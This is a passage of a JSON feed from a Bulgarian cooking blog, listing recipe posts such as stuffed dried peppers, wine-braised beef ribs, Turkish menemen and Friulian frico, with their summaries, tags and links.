"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDWa0e5pyqHIYOQiwaTBCMEnJJEfDzEBBZQmMQ73mDHFZPkKb5YRCm0zsTVEeWVOHw-FPgyQJs2eDsfY00-xvPkkCe6UY0iDnWz0siJvUA9VzoLhnN4admd7yQgWPwIjYwzXa-ix4iyijFUsR3TBCK_pC7BKFYCXApggNI8z4hhQkKsZf2rtG\/s72-c\/IMG_194754.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-6934764309366665402"},"published":{"$t":"2026-01-16T09:46:00.001+02:00"},"updated":{"$t":"2026-01-16T09:46:37.639+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коледа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"безмесни ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"вегетариански ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ястия с ориз"}],"title":{"type":"text","$t":"Сушени чушки с булгур, праз и орехи – постна и ароматна българска рецепта * Peperoni secchi ripieni di bulgur, porri e noci"},"summary":{"type":"text","$t":"Сушени чушки с булгур, праз и орехи – лесна постна рецепта с богат вкус, вдъхновена от българската традиционна кухня.Сушените чушки с булгур, праз и орехи са вкусна и лесна постна рецепта, подходяща за зимния сезон и традиционната българска кухня. Чушките се пълнят с плънка от предварително задушен праз, булгур и смлени орехи, овкусени с подправки, които подчертават естествения вкус на продуктите"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/6934764309366665402\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/6934764309366665402?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/6934764309366665402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/6934764309366665402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/peperoni-secchi-ripieni-di-bulgur-porri.html","title":"Сушени чушки с булгур, праз и орехи – постна и ароматна българска рецепта * Peperoni secchi ripieni di bulgur, porri e noci"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDQTRl-mBZkMqaA4MYd2Y_nOdcYzOtJknvjKzxd3RraTx6M4RT6EoGy3KWKaEs-N0XjiWDBUs29zIqS5OB4t7HcnG1ZNVVr-noHvvpj4TKhLiMckGZEBqTls7FT_Kt_lOMu09xpLyChttWHaBduOjs85cujXGdSu8qhBUIZhKP2INHI_64IjUh\/s72-c\/IMG_133556.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-229167402523518616"},"published":{"$t":"2026-01-13T12:26:00.003+02:00"},"updated":{"$t":"2026-01-13T12:26:22.064+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"базови рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"италианска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"телешко месо"}],"title":{"type":"text","$t":"Телешки ребра с червено вино на фурна – бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso"},"summary":{"type":"text","$t":"Телешките ребра с червено вино на фурна са класическа рецепта за бавно готвене, която превръща обикновените съставки в изискано, дълбоко ароматно ястие.\u0026nbsp; Благодарение на продължителното печене на ниска температура месото става изключително крехко и буквално се топи в устата.\u0026nbsp;Бавно печени телешки ребра с червено вино са новата ми есенно-зимна любов, откакто открих чудесните телешки ребра"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/229167402523518616\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/229167402523518616?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/229167402523518616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/229167402523518616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/costine-di-manzo-brasate-al-vino-rosso.html","title":"Телешки ребра с червено вино на фурна – бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fbVubqJZVFOhArX88jg8X4CveuL3mPFCTfg0pm2QKeWk-ZnlxoAeHt9AAyoVpmWKbDkhwCMfxg7E7GQvIjDFwu_Ihfym-3ySVa0PRwX5T99zwzIR-S6poKuQsgEeOs3iZxScEMLFVr0JSQKbuViSG_ErWf7m7mEzPTEbnm-ulQ69ZbMrVYZX\/s72-c\/IMG_193623.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-1394691024536151637"},"published":{"$t":"2026-01-11T10:40:00.000+02:00"},"updated":{"$t":"2026-01-11T10:40:04.901+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"НВХ ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"закуски"},{"scheme":"http://www.blogger.com/atom/ns#","term":"предястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"турска кухня"}],"title":{"type":"text","$t":"Автентичен турски менемен – лесна, бърза и ароматна рецепта * Menemen turco con pomodori, uova e formaggio"},"summary":{"type":"text","$t":"\u0026nbsp; Продължавам кулинарната ми обиколка с едно от най-емблематичните и уютни ястия на Турция – менемен! Това е ястие, което мирише на прясно изпечен хляб, ранно утро и тишината на неделна закуска. Съчетава мекотата на яйцата с топлината на печени чушки, сладостта на сочни домати и аромата на зехтин, черен пипер и леки ориенталски нюанси.Менемен е нещо повече от омлет – той е истински ритуал. В"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/1394691024536151637\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/1394691024536151637?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1394691024536151637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1394691024536151637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/menemen-turco-con-pomodori-uova-e.html","title":"Автентичен турски менемен – лесна, бърза и ароматна рецепта * Menemen turco con pomodori, uova e formaggio"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv5oFdfOBsa19JVrHduUUgfUR7WIm-DPlT5RZIE0t5RnfQ2j6vt3Ql-xYsToi2UheIRCW3tA4MSHfMT3xxrTs1ypLX1mJEVr9FoITIoeyjYOnY8dUIgAllsEYuc8K4mgrvWwzDk4pLCXf23LkT6rZeiMK5I0KDDlTN-0CFgZrNTLoZ-J2JhBy8\/s72-c\/IMG_01584.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-1789350149550100608"},"published":{"$t":"2026-01-09T11:21:00.001+02:00"},"updated":{"$t":"2026-01-09T11:21:10.079+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"вегетариански ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"италианска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"основни ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"предястия"}],"title":{"type":"text","$t":"Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano"},"summary":{"type":"text","$t":"Фрико е класическо ястие от Фриули – златиста питка от кашкавал Монтазио и картофи, хрупкава отвън и топяща се отвътре, родена в алпийските ферми на Италия.Ако обичате истинската италианска кухня и сте готови да откриете нещо различно от пицата и пастата, Фрико (Frico) ще ви спечели от първата хапка.\nТова е гордостта на региона Фриули-Венеция Джулия – златиста и ароматна „питка“ от кашкавал "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/1789350149550100608\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/1789350149550100608?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1789350149550100608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1789350149550100608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/frico-frico-friulano.html","title":"Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisqFWIYABM4kVs_0z6DUt6i-dELwMw_uT5ataBUvWb2oCFg5pt3t35qxErZfmhu9Ui7kryCOqNeJ0v-i7shRyhYQk680tabFyy9eYaKfKZ4Ed6W3H6uXK0MStHtttCQ-BvSnKUT7fsZB1_J9nGgJ0BTN83pYXa6kiHBwQVwNVrS3TidRv3n25N\/s72-c\/IMG_144525.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});